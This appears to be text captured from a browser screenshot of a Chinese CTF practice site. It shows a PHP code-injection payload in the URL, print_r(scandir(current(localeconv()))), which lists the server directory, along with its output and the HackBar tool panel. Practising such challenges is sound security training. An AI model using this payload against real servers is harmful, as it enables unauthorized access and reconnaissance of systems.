 Dino训练平台
ctf.dino209.cn:20089/?code=p
不安全 | ctf.dino209.cn:20089/?code=print_r(scandir(current(localeconv())));
应用 BugkuCTF - 练习... BUUCTF ctf.show Dino训练平台 w0s1np – 苟有恒... ‹ 登录 Dawntown's blog... ghtwf01 - Welco... 文章列表 | 离别歌 轻量应用服务器管... » 阅读清单
t
Array ( [0] => . [1] => .. [2] => index.php )
Elements Console Sources HackBar »
Load URL
Split URL
Execute
http://ctf.dino209.cn:20089/?
code=print_r(scandir(current(localeconv())));
Post data Referer User Agent Cookies
Clear All
Console
top Filter Default levels